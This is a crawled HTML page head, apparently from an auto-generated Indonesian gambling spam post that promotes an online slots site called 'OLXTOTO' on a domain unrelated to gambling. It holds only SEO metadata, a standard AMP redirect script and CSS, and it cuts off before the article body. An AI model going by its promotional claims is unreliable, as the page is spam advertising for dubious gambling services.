

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/
body_size: 20533
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kersana - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kersana - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pastinya tidak sekedar berdasar pada dari kemauan mendapati keuntungan paling besar saja. Karena main slots dengan adanya banyak keringanan terus diingini tiap-tiap beberapa slotters biar dapat semakin nyaman dan bahagia dalam menikmatinya. Bahwasanya, buat waktu ini pun sudahlah banyak kelapangan dalam pelayanan judi slots..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:22:30+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kersana","datePublished":"2023-01-21T08:22:30+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/"},"wordCount":2071,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/","name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kersana - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:22:30+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kersana"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, 